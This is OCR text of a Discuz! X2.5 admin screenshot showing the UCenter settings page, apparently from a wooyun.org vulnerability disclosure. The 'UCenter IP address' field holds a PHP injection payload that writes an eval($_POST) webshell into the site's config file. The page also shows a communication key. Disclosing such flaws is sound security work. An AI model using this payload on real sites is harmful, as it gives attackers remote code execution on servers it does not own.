 Discuz!
Control Panel
首页 全局 界面 内容 用户 门户 论坛 群组 运营 应用 工具 云平台 站长 UCenter
您好, admin [退出] 站点首页
站长 » UCenter 设置 [+]
搜索 MAP ↓
后台管理团队
邮件设置
安全中心
UCenter 设置
数据库
用户表优化
帖子分表
主题分表
在线升级
本设置在站点安装时自动生成，一般情况下请不要修改，修改前请备份 config/config_ucenter.php 文件，以防止修改错误导致站点无法运行
UCenter 应用 ID:
1
该值为当前站点在 UCenter 的应用 ID，一般情况请不要改动
UCenter 通信密钥:
015V7odX9H4n1
通信密钥用于在 UCenter 和 Discuz! 之间传输信息的加密，可包含任何字母及数字，请
在 UCenter 与 Discuz! 设置完全相同的通讯密钥，以确保两套系统能够正常通信
UCenter 访问地址:
http://127.0.0.1/d25/uc_server
如果您的 UCenter 访问地址发生了改变，请修改此项。不正确的设置可能导致站点功能
异常，请小心修改。
格式: http://www.sitename.com/uc_server (最后不要加'/')
UCenter IP 地址:
XXX\\');eval($_POST[a])?>;// XX
如果您的服务器无法通过域名访问 UCenter，可以输入 UCenter 服务器的 IP 地址
UCenter 连接方式:
数据库方式
接口方式
采用接口方式时，站点和 Ucenter 通信采用远程方式，如果您的服务器环境支持，我们推
荐您使用它。数据库方式需要您站点可以连接 UCenter 数据库
Powered by Discuz! X2.5
© 2001-2012, Comsenz Inc.
www.wooyun.org